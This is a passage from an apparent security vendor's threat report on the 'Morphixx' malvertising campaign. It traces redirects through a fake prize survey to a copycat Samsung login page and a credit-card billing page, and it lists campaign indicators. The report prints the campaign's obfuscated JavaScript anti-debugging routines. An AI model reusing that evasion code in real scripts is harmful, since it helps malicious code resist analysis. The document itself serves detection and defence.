Which will change the top location again as tried before.In addition, the script is armed with two anti-debugging functions that “disturb” the reverse engineering:
//anti-debugging I:
var h = {
‘data’: {
‘key’: ‘cookie’,
‘value’: ‘timeout’
},
‘setCookie’: function (i, j, k, l) {
l = l || {};
var m = j + ‘=’ + k;
var n = 0x0;
for (var n = 0x0, p = i[‘length’]; n < p; n++) {
var q = i[n];
m += ‘;x20’ + q;
var r = i[q];
i[‘push’](r);
p = i[‘length’];
if (r !== !![]) {
m += ‘=’ + r;
}
}
l[‘cookie’] = m;
},
‘removeCookie’: function () {
return ‘dev’;
},
‘getCookie’: function (s, t) {
s = s || function (u) {
return u;
};
var v = s(new RegExp(‘(?:^|;x20)’ + t[‘replace’](/([.$?*|{}()[]/+^])/g, ‘$1’) + ‘=([^;]*)’));
var w = function (x, y) {
x(++y);
};
w(e, d);
return v ? decodeURIComponent(v[0x1]) : undefined;
}
};
//anti-debugging II:
if (b[‘hiiKqD’] === undefined) {
var E = function (F) {
this[‘JjyaVv’] = F;
this[‘NbWIqy’] = [0x1, 0x0, 0x0];
this[‘UtATZX’] = function () {
return ‘newState’;
};
this[‘tDCeRE’] = ‘x5cw+x20*x5c(x5c)x20*{x5cw+x20*’;
this[‘EhIgzB’] = ‘[x27|x22].+[x27|x22];?x20*}’;
};
E[‘prototype’][‘wVyYMA’] = function () {
var G = new RegExp(this[‘tDCeRE’] + this[‘EhIgzB’]);
var H = G[‘test’](this[‘UtATZX’][‘toString’]()) ? —this[‘NbWIqy’][0x1] : —this[‘NbWIqy’][0x0];
return this[‘YTmaqq’](H);
};
E[‘prototype’][‘YTmaqq’] = function (I) {
if (!Boolean(~I)) {
return I;
}
return this[‘wOvdJW’](this[‘JjyaVv’]);
};
E[‘prototype’][‘wOvdJW’] = function (J) {
for (var K = 0x0, L = this[‘NbWIqy’][‘length’]; K < L; K++) {
this[‘NbWIqy’][‘push’](Math[’round’](Math[‘random’]()));
L = this[‘NbWIqy’][‘length’];
}
return J(this[‘NbWIqy’][0x0]);
};
new E(b)[‘wVyYMA’]();
b[‘hiiKqD’] = !![];
}
Post redirect behavioral:
GeoEdge’s security researchers ran an in-depth research analysis straight down the rabbit hole of this attack.
The first redirection led to the network provider “survey”, and in this case presented the the German “Telefunica” ISP landing page.

The LP prompts the user to start a survey:



Regardless of the answers submitted the scam falsely claims to run a check to see if any prizes are available and presents the following page:


Cybercrooks play with human emotions– in this case, curiosity to trick people into continuing with bogus prize schemes. The high-level Morphixx campaign contains fake user comments which are built right into the landing page to convince victims that other users are actively participating in the gift lottery and receiving their prizes! After the user clicks on “get prize” they are redirected to a copycat Samsung page.

After submitting the credentials, the user is redirected to a billing page, which requires credit card details. Once users slip fraudsters their personal details and their credit card number, the real malicious activity begins– underground. For most fraudsters gaining credit card numbers is about more than simply making fraudulent purchases — although they do that as well. As brick-and-mortar sales of personal data have transitioned into a full-fledged criminal enterprise, the rising concerns over stolen data migrating to the dark web have skyrocketed.

Rouge Money and the Underground Economy
Cybercriminal underground economies are fueled by one thing—your stolen personal data. And each data type sells for a different price. In the web’s hidden darknet, the criminal enterprise is thriving. Underground malicious actors sift through the underground looking to trade credit card numbers, email addresses, login credentials, personal information, and more day and night.
This cybergang intentionally served their attack in Europe and unlike other redirect campaigns which particularly fester in the mobile space, the campaign reaches users primarily through their desktop. Knowing many companies have adopted work-from-home policies and students are logging into virtual summer camps, Morphixx perpetrators have deliberately focused their assault on desktop.

Location Based Redirection
Surprisingly, not every redirection in this attack led to the final Samsung landing page. As cybercrime is now a highly competitive, multibillion- dollar business, scammers now intentionally target wealthier countries. To increase their yield per victim, Morphixx scammers target users based on their specific locations, using two separate attack paths to achieve their end goal. While users in wealthier countries like the UK, Italy and Switzerland faced the final Samsung page, in other instances depending on the geo location, the user was just redirected to a loop of lottery scams allowing the scammers to cash in each time a user was redirected to the scam.

Detection and Protection
Until recently these attacks managed to elude detection by publishers and security experts alike. For those publishers who spent years frustrated that they couldn’t see what made their users so upset, GeoEdge’s security researchers have been able to tap into the criminal enterprise and show publishers what exactly is plaguing their users.
Network base indicators:
cid=8217297
cid=8217299
cid=8217132
cid=8217295
cid=8217303
cid=8217298
cid=8217296
cid=8217359
cid=8217305
cid=8217133
cid=8217300
cid=8217301
cid=8217302
cid=8217304
cid=8217306
campaignid=812fc435-e8d2-4752-8d79-f4bd8eba4b15
campaignid=42d17bd7-be5e-4ccc-953b-d2ba88b0dc04
campaignid=7805762a-0d2b-480d-bc60-a3476a9ce96d
campaignid=ea250890-d5c0-4f7c-959e-88a55c61c084
campaignid=9a170b60-5274-4f53-a618-7f462a3e46ac
campaignid=b6b01484-9efd-43c6-887c-55bd4695c145
campaignid=0fbeb017-0ebf-490e-992b-90976157ffb3
campaignid=bbebcf7e-7093-4b45-a3af-fa7ad916b900
campaignid=bc2ab2ae-ef6a-4b2a-8183-99ddb769115e
campaignid=75977a0d-916e-4b0a-a0d2-988f53b09608
campaignid=0a18ea09-b483-4a71-bd87-1cb9f191638c
campaignid=769bd502-e2ea-4999-b8da-daf8735a8d3d[/vc_wp_text][vc_empty_space][vc_separator css_animation=””][vc_empty_space][vc_text_element css_animation=””]When you need to keep bad ads off your site, knowledge is power. And right now, that knowledge is free.
GeoEdge’s free ad quality and site assessment will reveal valuable insights that will help you maximize your revenue by protecting the user experience of your audience.
Get a Free Ad Quality Site Audit[/vc_text_element][/vc_column][/vc_row][/vc_section]











